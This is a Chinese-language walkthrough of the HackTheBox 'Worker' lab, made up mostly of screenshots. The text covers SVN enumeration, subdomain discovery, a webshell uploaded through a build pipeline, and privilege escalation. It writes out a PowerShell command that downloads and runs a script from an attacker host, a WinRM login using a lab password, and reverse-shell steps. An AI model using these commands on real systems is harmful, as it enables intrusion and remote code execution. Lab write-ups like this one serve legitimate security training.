

Worker - HackTheBox





nmap扫描

访问80端口

iis起始页,3690端口svnserve服务没见过,搜一下



https://book.hacktricks.xyz/network-services-pentesting/3690-pentesting-subversion-svn-server







目录下有东西



获得了一个域名



又一个域名,添加hosts文件



要登录





另一个域名

这里又获得一大堆域名,都添加到hosts文件

这些页面都没什么利用信息,继续看3690端口



这里还有一关ps1文件



获得了账号密码,去登录







这里貌似可以上传webshell



并没有权限





直接新建一个

上是上传了,但路径是哪里



然后我发现了这里,这个地方应该就是对应着那些子域名



去访问看看

貌似不行

要发布后,才访问成功







获取webshell

powershell -c "iex (new-object system.net.webclient).downloadstring('http://10.10.14.17/test.ps1')"

提权



windows server 2019 64位系统



检测工具也是什么也没检测到



尝试PrintSpoofer提权

msf生成一个反弹shell

但是并没有什么用



在users目录下发现robisl和restorer两个用户,并且都可以进行远程登录



开放了445,但并没有扫描到





还有一个W:磁盘





发现一个passwd文件

这应该是明文账号密码了



尝试登录

evil-winrm -i 10.10.10.203 -u robisl -p wolves11

但是这样还是提不了权

继续返回80,尝试用robisl用户登录





貌似这个用户可以用administrator的权限执行一些管道命令



修改script部分和pool内容,让其反弹一个shell